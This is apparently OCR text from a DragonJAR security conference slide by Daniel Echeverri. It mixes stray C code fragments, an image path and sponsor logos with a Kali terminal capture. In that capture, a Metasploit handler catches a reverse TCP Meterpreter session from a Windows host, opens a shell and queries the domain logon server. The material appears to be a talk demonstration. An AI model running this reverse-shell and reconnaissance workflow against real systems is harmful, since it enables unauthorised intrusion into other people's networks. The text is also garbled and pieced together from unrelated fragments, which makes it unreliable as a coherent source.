 {
fprintf(stderr, "Failed to create CURL connection\n");
{
context->title = "";
2021
kali@kali: ~
11:20 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: /tmp × kali@kali: ~ ×
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Sending stage (175174 bytes) to 192.168.1.146
[*] Meterpreter session 2 opened (192.168.1.12:4444 → 192.168.1.146:49455) at 2021-09-03 11:20:07 -0400
meterpreter > getuid
Server username: ACME\lperez
meterpreter > shell
Process 3324 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Users\lperez\Documents>echo %LOGONSERVER%
echo %LOGONSERVER%
\\MAIN-DC
C:\Users\lperez\Documents>E
KALI
BY OFFENSIVE SECURITY
SEGTICS
SOLUCIONES
PATROCINADOR ORO
*chars,
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON